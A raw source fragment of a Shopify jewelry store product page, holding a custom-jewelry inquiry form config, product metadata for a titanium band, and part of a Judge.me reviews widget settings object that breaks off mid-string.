      \n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \" \u003e\n    \u003clabel for=\"120809-email\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Email\"\u003eEmail\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cinput type=\"text\"  data-type=\"email\" class=\"classic-input\" id=\"120809-email\" name=\"email\" placeholder=\"Enter your email\" presence  \u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-default-value=\"\"\u003e\n    \u003clabel for=\"120809-select-1\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Jewelry Type\"\u003eJewelry Type\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \n    \n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cselect name=\"select-1\"  id=\"120809-select-1\" class=\"classic-input\" presence\u003e\n            \u003coption selected=\"selected\" value=\"\" disabled=\"disabled\"\u003ePlease Select\u003c\/option\u003e\n            \n            \u003coption value=\"Engagement Ring\" \u003eEngagement Ring\u003c\/option\u003e\n            \n            \u003coption value=\"Ladies Band\" \u003eLadies Band\u003c\/option\u003e\n            \n            \u003coption value=\"Mens Band\" \u003eMens Band\u003c\/option\u003e\n            \n            \u003coption value=\"Pendant \u0026amp; Necklace\" \u003ePendant \u0026 Necklace\u003c\/option\u003e\n            \n            \u003coption value=\"Earrings\" \u003eEarrings\u003c\/option\u003e\n            \n            \u003coption value=\"Bracelets\" \u003eBracelets\u003c\/option\u003e\n            \n            \u003coption value=\"Other\" \u003eOther\u003c\/option\u003e\n            \n        \u003c\/select\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-default-value=\"\"\u003e\n    \u003clabel for=\"120809-select-2\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Metal Color\"\u003eMetal Color\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \n    \n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cselect name=\"select-2\"  id=\"120809-select-2\" class=\"classic-input\" presence\u003e\n            \u003coption selected=\"selected\" value=\"\" disabled=\"disabled\"\u003ePlease Select\u003c\/option\u003e\n            \n            \u003coption value=\"White Gold\" \u003eWhite Gold\u003c\/option\u003e\n            \n            \u003coption value=\"Yellow Gold\" \u003eYellow Gold\u003c\/option\u003e\n            \n            \u003coption value=\"Rose Gold\" \u003eRose Gold\u003c\/option\u003e\n            \n            \u003coption value=\"Platinum\" \u003ePlatinum\u003c\/option\u003e\n            \n            \u003coption value=\"Titanium\" \u003eTitanium\u003c\/option\u003e\n            \n            \u003coption value=\"Cobalt\" \u003eCobalt\u003c\/option\u003e\n            \n            \u003coption value=\"Stainless Steel\" \u003eStainless Steel\u003c\/option\u003e\n            \n        \u003c\/select\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \" \u003e\n    \u003clabel for=\"120809-textarea-1\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Tell Us About Your Custom Jewelry Project \"\u003eTell Us About Your Custom Jewelry Project \u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003ctextarea id=\"120809-textarea-1\"  data-type=\"textarea\" class=\"classic-input\" rows=\"3\" name=\"textarea-1\" placeholder=\"\" presence  \u003e\u003c\/textarea\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \" \u003e\n    \u003clabel for=\"temp-for-120809-file2-1\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Upload Images of Project\"\u003eUpload Images of Project\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        Choose File or Drag Here\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        Supported format: JPG, JPEG, PNG, GIF, SVG.\n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"120809-file2-1\" class=\"gfb__dropzone--placeholder--button\"\u003eBrowse File\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-120809-file2-1\"  multiple  \/\u003e\n            \u003cinput style=\"display:none\" type=\"file\"  data-type=\"file2\" class=\"classic-input\" id=\"120809-file2-1\"  multiple name=\"file2-1[]\"  placeholder=\"[object Object]\"  data-allowed-extensions=\"jpg,jpeg,png,gif,svg\" data-file-size-limit=\"\" data-file-limit=\"\" \u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                            \n                            \n                                \n                            \n                        \u003c\/div\u003e\n                        \n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"message error\" data-other-error=\"Something went wrong, please try again\"\u003e\n                        \u003cdiv class=\"content\"\u003e\u003c\/div\u003e\n                        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                        \u003c\/div\u003e\n                    \u003c\/div\u003e\n                    \n                        \n                        \u003cdiv class=\"message success\"\u003e\n                            \n                                \u003cdiv class=\"gfb__content-title\"\u003eThanks for getting in touch!\u003c\/div\u003e\n                            \n                            \u003cdiv class=\"gfb__discount-wrapper\" onclick=\"Globo.FormBuilder.handleCopyDiscountCode(this)\"\u003e\n                                \u003cdiv class=\"gfb__content-discount\"\u003e\n                                    \u003cspan class=\"gfb__discount-code\"\u003e\u003c\/span\u003e\n                                    \u003cdiv class=\"gfb__copy\"\u003e\n                                        \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M384 336H192c-8.8 0-16-7.2-16-16V64c0-8.8 7.2-16 16-16l140.1 0L400 115.9V320c0 8.8-7.2 16-16 16zM192 384H384c35.3 0 64-28.7 64-64V115.9c0-12.7-5.1-24.9-14.1-33.9L366.1 14.1c-9-9-21.2-14.1-33.9-14.1H192c-35.3 0-64 28.7-64 64V320c0 35.3 28.7 64 64 64zM64 128c-35.3 0-64 28.7-64 64V448c0 35.3 28.7 64 64 64H256c35.3 0 64-28.7 64-64V416H272v32c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V192c0-8.8 7.2-16 16-16H96V128H64z\"\/\u003e\u003c\/svg\u003e\n                                    \u003c\/div\u003e\n                                    \u003cdiv class=\"gfb__copied\"\u003e\n                                        \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z\"\/\u003e\u003c\/svg\u003e\n                                    \u003c\/div\u003e        \n                                \u003c\/div\u003e\n                            \u003c\/div\u003e\n                            \u003cdiv class=\"content\"\u003e\u003cp\u003eWe appreciate you contacting us. One of our colleagues will get back in touch with you soon!\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e\u003c\/div\u003e\n                            \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                                \u003csvg width=20 height=20 width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                            \u003c\/div\u003e\n                        \u003c\/div\u003e\n                        \n                    \n                    \u003cdiv class=\"gfb__footer wizard__footer\"\u003e\n                        \n                            \n                        \n                        \u003cbutton type=\"button\" class=\"action previous hidden classic-button\"\u003ePrevious\u003c\/button\u003e\n                        \u003cbutton type=\"button\" class=\"action next submit classic-button\" data-submitting-text=\"\" data-submit-text='\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eSubmit' data-next-text=\"Next\" \u003e\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eNext\u003c\/button\u003e\n                        \n                        \u003cp class=\"wizard__congrats-message\"\u003e\u003c\/p\u003e\n                    \u003c\/div\u003e\n                \u003c\/div\u003e\n            \u003c\/div\u003e\n        \n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[id]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[email]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[name]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[title]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[href]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"_keyLabel\"\u003e\n    \u003c\/form\u003e\n    \n    \u003cdiv class=\"message success\"\u003e\n        \n            \u003cdiv class=\"gfb__content-title\"\u003eThanks for getting in touch!\u003c\/div\u003e\n        \n        \u003cdiv class=\"gfb__discount-wrapper\" onclick=\"Globo.FormBuilder.handleCopyDiscountCode(this)\"\u003e\n            \u003cdiv class=\"gfb__content-discount\"\u003e\n                \u003cspan class=\"gfb__discount-code\"\u003e\u003c\/span\u003e\n                \u003cdiv class=\"gfb__copy\"\u003e\n                    \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M384 336H192c-8.8 0-16-7.2-16-16V64c0-8.8 7.2-16 16-16l140.1 0L400 115.9V320c0 8.8-7.2 16-16 16zM192 384H384c35.3 0 64-28.7 64-64V115.9c0-12.7-5.1-24.9-14.1-33.9L366.1 14.1c-9-9-21.2-14.1-33.9-14.1H192c-35.3 0-64 28.7-64 64V320c0 35.3 28.7 64 64 64zM64 128c-35.3 0-64 28.7-64 64V448c0 35.3 28.7 64 64 64H256c35.3 0 64-28.7 64-64V416H272v32c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V192c0-8.8 7.2-16 16-16H96V128H64z\"\/\u003e\u003c\/svg\u003e\n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__copied\"\u003e\n                    \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z\"\/\u003e\u003c\/svg\u003e\n                \u003c\/div\u003e        \n            \u003c\/div\u003e\n        \u003c\/div\u003e\n        \u003cdiv class=\"content\"\u003e\u003cp\u003eWe appreciate you contacting us. One of our colleagues will get back in touch with you soon!\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e\u003c\/div\u003e\n        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n\u003c\/div\u003e\n\n\u003c\/div\u003e\n","integration":{"shopify":{"integrationElements":[]}}}}[120809];
      
    
  
  window.Globo.FormBuilder.url = window.Globo.FormBuilder.shop.url;
  window.Globo.FormBuilder.CDN_URL = window.Globo.FormBuilder.shop.CDN_URL ?? window.Globo.FormBuilder.shop.url;
  window.Globo.FormBuilder.themeOs20 = true;
  window.Globo.FormBuilder.searchProductByJson = true;
  
  
  window.Globo.FormBuilder.__webpack_public_path_2__ = "https://cdn.shopify.com/extensions/019bde9b-ec85-74c8-a198-8278afe00c90/powerful-form-builder-274/assets/";Globo.FormBuilder.page = {
    href : window.location.href,
    type: "product"
  };
  Globo.FormBuilder.page.title = document.title

  
    Globo.FormBuilder.product= {
      title : 'Titanium 7mm Domed Band with Anodized Barbed Wire Pattern',
      type : 'Rings',
      vendor : 'Lashbrook',
      url : window.location.href
    }
  
  if(window.AVADA_SPEED_WHITELIST){
    const pfbs_w = new RegExp("powerful-form-builder", 'i')
    if(Array.isArray(window.AVADA_SPEED_WHITELIST)){
      window.AVADA_SPEED_WHITELIST.push(pfbs_w)
    }else{
      window.AVADA_SPEED_WHITELIST = [pfbs_w]
    }
  }

  Globo.FormBuilder.shop.configuration = Globo.FormBuilder.shop.configuration || {};
  Globo.FormBuilder.shop.configuration.money_format = "${{amount}}";
</script>
<script src="https://cdn.shopify.com/extensions/019bde9b-ec85-74c8-a198-8278afe00c90/powerful-form-builder-274/assets/globo.formbuilder.index.js" defer="defer" data-cookieconsent="ignore"></script>




<!-- END app block --><!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"No reviews","badge_n_reviews_text":"{{ n }} review/reviews","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on {{ number_of_reviews }} review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Display name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Display name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email address","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Your email address","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review content","widget_review_body_placeholder_text":"Start writing here...","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"#fbcd0a","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","verified_badge_text":"Verified","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(out of store)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"about","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"default","review_date_format":"mm/dd/yyyy","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_other_products_reviews_text":"Reviews for other products","widget_store_reviews_subtab_text":"Store reviews","widget_no_store_reviews_text":"This store hasn't received any reviews yet","widget_web_restriction_product_reviews_text":"This product hasn't received any reviews yet","widget_no_items_text":"No items found","widget_show_more_text":"Show more","widget_write_a_store_review_text":"Write a Store Review","widget_other_languages_heading":"Reviews in Other Languages","widget_translate_review_text":"Translate review to {{ language }}","widget_translating_review_text":"Translating...","widget_show_original_translation_text":"Show original ({{ language }})","widget_translate_review_failed_text":"Review couldn't be translated.","widget_translate_review_retry_text":"Retry","widget_translate_review_try_again_later_text":"Try again later","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Pictures First","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Reviews","floating_tab_title":"Let customers speak for us","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"branded","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Let customers speak for us","testimonials_carousel_title":"Customers are saying","videos_carousel_title":"Real customer stories","cards_carousel_title":"Customers are saying","featured_carousel_count_text":"from {{ n }} reviews","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":false,"featured_carousel_height":250,"featured_carousel_width":80,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#eeeeee","verified_count_badge_style":"branded","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":false,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":false,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":false,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":false,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Search","widget_sorting_verified_only_text":"Verified only","featured_carousel_theme":"default","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":true,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Load More Reviews","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_advanced_speed_features":5,"widget_public_name_text":"displayed publicly like","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verified by Shop","widget_show_photo_gallery":false,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Buy Now","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Load More","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"View Reviews","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#453B63","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_round_style":false,"widget_show_product_medals":true,"widget_verified_by_judgeme_text":"Verified by Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":true,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"collected by Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Load More","widget_load_more_color":"#108474","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_verified_text":"Verified","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"horizontal","widget_show_review_information":false,"how_reviews_are_collected":"How reviews are collected?","widget_show_review_keywords":false,"widget_gdpr_statement":"How we use your data: We'll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me's \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variant: ","widget_show_verified_branding":true,"widget_ai_summary_title":"Customers say","widget_ai_summary_disclaimer":"AI-powered review summary based on recent customer reviews","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"review_widget","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"How would you rate this product?","review_content_introduction_text":"We would love it if you would share a bit about your experience.","store_review_form_title_text":"How would you rate this store?","store_review_form_introduction_text":"We would love it if you would share a bit about your experience.","show_review_guidance_text":true,"one_star_review_guidance_text":"Poor","five_star_review_guidance_text":"Great","customer_information_screen_title_text":"About you","customer_information_introduction_text":"Please tell us more about you.","custom_questions_screen_title_text":"Your experience in more detail","custom_questions_introduction_text":"Here are a few questions to help us understand more about your experience.","review_submitted_screen_title_text":"Thanks for your review!","review_submitted_screen_thank_you_text":"We are processing it and it will appear on the store soon.","review_submitted_screen_email_verification_text":"Please confirm your email by clicking the link we just sent you. This helps us keep reviews authentic.","review_submitted_request_store_review_text":"Would you like to share your experience of shopping with us?","review_submitted_review_other_products_text":"Would you like to review these 